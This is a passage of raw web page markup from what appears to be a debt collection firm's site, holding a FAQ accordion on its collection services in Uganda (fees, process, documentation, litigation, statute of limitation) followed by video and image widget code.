</a></div></div></div><div class="elementor-element elementor-element-20adc12 elementor-widget elementor-widget-heading" data-id="20adc12" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Frequently asked questions for Uganda</h4></div></div><div class="elementor-element elementor-element-ed19ec0 elementor-widget elementor-widget-n-accordion" data-id="ed19ec0" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-2480" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2480" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Why should we ask you to collect our debts in Uganda?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2480" class="elementor-element elementor-element-c737dc1 e-con-full e-flex e-con e-child" data-id="c737dc1" data-element_type="container"><div class="elementor-element elementor-element-ddb565e elementor-widget elementor-widget-text-editor" data-id="ddb565e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We have expertise with the characteristics of our local market, professionalism in dealing with consumer and commercial debt cases and a wide network which allows us to serve our clients without limitations.</div></div></div>
</details>
<details id="e-n-accordion-item-2481" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2481" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What does it cost to hire you to recover the amount due to us?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2481" class="elementor-element elementor-element-14d71da e-con-full e-flex e-con e-child" data-id="14d71da" data-element_type="container"><div class="elementor-element elementor-element-fe64b14 elementor-widget elementor-widget-text-editor" data-id="fe64b14" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We work on a “No Collection – No Fee” basis so we will not charge a fee if we recover no money for you. That principle applies to pre-legal debt collection only. If legal action is recommended– we will quote our legal fees separately.</div></div></div>
</details>
<details id="e-n-accordion-item-2482" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2482" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What is the minimum amount or number of accounts which you will accept?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2482" class="elementor-element elementor-element-5101a57 e-con-full e-flex e-con e-child" data-id="5101a57" data-element_type="container"><div class="elementor-element elementor-element-a7479fc elementor-widget elementor-widget-text-editor" data-id="a7479fc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We have no minimum value or volume that is required to place accounts.</div></div></div>
</details>
<details id="e-n-accordion-item-2483" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2483" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What type of debt do you service?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2483" class="elementor-element elementor-element-4090c76 e-con-full e-flex e-con e-child" data-id="4090c76" data-element_type="container"><div class="elementor-element elementor-element-4d392eb elementor-widget elementor-widget-text-editor" data-id="4d392eb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We service consumer and commercial debts.</div></div></div>
</details>
<details id="e-n-accordion-item-2484" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2484" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How long will your amicable (non-legal) debt collection process take?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2484" class="elementor-element elementor-element-4a920c8 e-con-full e-flex e-con e-child" data-id="4a920c8" data-element_type="container"><div class="elementor-element elementor-element-dacbfbb elementor-widget elementor-widget-text-editor" data-id="dacbfbb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
The timeline greatly depends on the case and negotiations, debtor&#8217;s cooperation and the flexibility of the creditor.</div></div></div>
</details>
<details id="e-n-accordion-item-2485" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="6" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2485" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What is the typical debt collection process?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2485" class="elementor-element elementor-element-8a08f23 e-con-full e-flex e-con e-child" data-id="8a08f23" data-element_type="container"><div class="elementor-element elementor-element-9559db8 elementor-widget elementor-widget-text-editor" data-id="9559db8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Review the case documents, assign the file to collector, approach the debtor via phone/emails/letters/visits, negotiate best terms for clients, and collect in cash or through bank wire.</div></div></div>
</details>
<details id="e-n-accordion-item-2486" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="7" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2486" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> We have an older debt, what is the statute of limitation?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2486" class="elementor-element elementor-element-a22de8d e-con-full e-flex e-con e-child" data-id="a22de8d" data-element_type="container"><div class="elementor-element elementor-element-b57ff49 elementor-widget elementor-widget-text-editor" data-id="b57ff49" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Statute of limitation is 7 years.</div></div></div>
</details>
<details id="e-n-accordion-item-2487" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="8" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2487" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Do you provide Field Services</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2487" class="elementor-element elementor-element-75a82cc e-con-full e-flex e-con e-child" data-id="75a82cc" data-element_type="container"><div class="elementor-element elementor-element-de0f0a3 elementor-widget elementor-widget-text-editor" data-id="de0f0a3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Yes, we absolutely do.</div></div></div>
</details>
<details id="e-n-accordion-item-2488" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="9" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2488" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Do I need to provide documentations?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2488" class="elementor-element elementor-element-83e05c5 e-con-full e-flex e-con e-child" data-id="83e05c5" data-element_type="container"><div class="elementor-element elementor-element-2672c0f elementor-widget elementor-widget-text-editor" data-id="2672c0f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Documentation is necessary especially if the debtor denies the debt. It also helps us to understand the nature of the debt which helps in our dialogue with the debtor.</div></div></div>
</details>
<details id="e-n-accordion-item-2489" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="10" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2489" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Do you offer litigation services if you exhausted all amicable collection efforts without recovery?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2489" class="elementor-element elementor-element-8aa214f e-con-full e-flex e-con e-child" data-id="8aa214f" data-element_type="container"><div class="elementor-element elementor-element-1c7f959 elementor-widget elementor-widget-text-editor" data-id="1c7f959" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Yes we do.</div></div></div>
</details>
<details id="e-n-accordion-item-24810" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="11" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-24810" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Are collection fees legal to be added to the balance owed for both consumer and or commercial debt?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-24810" class="elementor-element elementor-element-193d836 e-con-full e-flex e-con e-child" data-id="193d836" data-element_type="container"><div class="elementor-element elementor-element-7b753ea elementor-widget elementor-widget-text-editor" data-id="7b753ea" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Collection Fees are not allowed.</div></div></div>
</details></div></div></div></div></div></div></div><div class="elementor-element elementor-element-af7944a mbl-mn elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="af7944a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-05fab35 e-con-full e-flex e-con e-child" data-id="05fab35" data-element_type="container"><div class="elementor-element elementor-element-d037a2f e-con-full e-flex e-con e-child" data-id="d037a2f" data-element_type="container"><div class="elementor-element elementor-element-0d5758d svg-vd elementor-widget elementor-widget-elementskit-video" data-id="0d5758d" data-element_type="widget" data-widget_type="elementskit-video.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="video-content" data-video-player="[&quot;playpause&quot;,&quot;current&quot;,&quot;progress&quot;,&quot;duration&quot;,&quot;volume&quot;]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;inline&quot;,&quot;videoClass&quot;:&quot;ekit_self_video_wrap_content&quot;,&quot;popupIcon&quot;:{&quot;value&quot;:&quot;icon icon-cancel&quot;,&quot;library&quot;:&quot;ekiticons&quot;},&quot;videoStyle&quot;:&quot;popup&quot;,&quot;videoTypeName&quot;:&quot;self&quot;,&quot;autoplay&quot;:false,&quot;muted&quot;:false,&quot;loop&quot;:false}">
<a class="ekit_icon_button glow-ripple ekit-video-popup ekit-video-popup-btn" href="#test-popup-link0d5758d" aria-label="video-popup">
<svg xmlns="http://www.w3.org/2000/svg" width="150.000000pt" height="148.000000pt" viewBox="0 0 150.000000 148.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,148.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M570 1420 c-325 -84 -534 -368 -518 -704 15 -317 243 -579 558 -642 340 -68 679 136 787 474 54 168 39 340 -44 512 -39 81 -58 108 -132 180 -97 96 -187 147 -318 181 -99 25 -233 24 -333 -1z m319 -127 c190 -52 345 -210 396 -403 19 -72 19 -200 0 -275 -64 -249 -287 -425 -540 -425 -157 0 -282 49 -395 156 -115 109 -174 248 -173 409 3 373 355 638 712 538z"></path><path d="M522 1058 c-9 -9 -12 -91 -12 -308 0 -298 2 -320 36 -320 17 0 514 274 541 299 13 11 21 25 18 33 -3 7 -52 38 -108 69 -56 31 -177 98 -268 148 -91 50 -172 91 -180 91 -8 0 -20 -5 -27 -12z"></path></g></svg>
</a><div id="test-popup-link0d5758d" class="mfp-hide ekit_self_video_wrap"><video class="video_class"
>
<source type="video/mp4" src="https://cedarfinancial.com/wp-content/uploads/2025/04/TCM-Group-Video-2012.mp4" /></video></div></div></div></div></div></div><div class="elementor-element elementor-element-ae58e2d e-con-full e-flex e-con e-child" data-id="ae58e2d" data-element_type="container"><div class="elementor-element elementor-element-6538af1 elementor-widget elementor-widget-image" data-id="6538af1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="550" height="531" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp" class="attachment-large size-large wp-image-2566" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp 550w, https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa-300x290.webp 300w" data-sizes="(max-width: 550px) 100vw, 550px" /></div></div></div></div></div></div><div class="elementor-element elementor-element-3624c98 mbl-mn elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3624c98" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-ba3a9dc e-con-full e-flex e-con e-child" data-id="ba3a9dc" data-element_type="container"><div class="elementor-element elementor-element-792549d e-con-full e-flex e-con e-child" data-id="792549d" data-element_type="container"><div class="elementor-element elementor-element-ae22cf1 elementor-widget elementor-widget-image" data-id="ae22cf1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="550" height="531" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp" class="attachment-large size-large wp-image-2566" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp 550w, https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa-300x290.webp 300w" data-sizes="(max-width: 550px) 100vw, 550px" /></div></div></div></div></div></div><div class="elementor-element elementor-element-2d229f3 mbl-mn elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="2d229f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-faac723 e-con-full e-flex e-con e-child" data-id="faac723" data-element_type="container"><div class="elementor-element elementor-element-bb4aaad e-con-full e-flex e-con e-child" data-id="bb4aaad" data-element_type="container"><div class="elementor-element elementor-element-6662b04 svg-vd elementor-widget elementor-widget-elementskit-video" data-id="6662b04" data-element_type="widget" data-widget_type="elementskit-video.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="video-content" data-video-player="[&quot;playpause&quot;,&quot;current&quot;,&quot;progress&quot;,&quot;duration&quot;,&quot;volume&quot;]" 